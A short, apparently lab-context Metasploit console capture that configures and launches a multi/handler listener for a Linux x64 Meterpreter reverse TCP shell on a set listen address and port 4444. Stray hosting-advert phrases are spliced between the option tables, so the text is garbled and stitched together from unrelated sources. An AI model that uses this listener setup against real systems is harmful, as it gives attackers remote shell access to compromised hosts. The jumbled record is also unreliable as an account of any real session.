 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.145     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Starting At Only 20 GBP/month
Id  Name
--  ----
WELCOME TO THE
0   Wildcard Target
HOSTING COMPANY
msf6 exploit(multi/handler) > run -j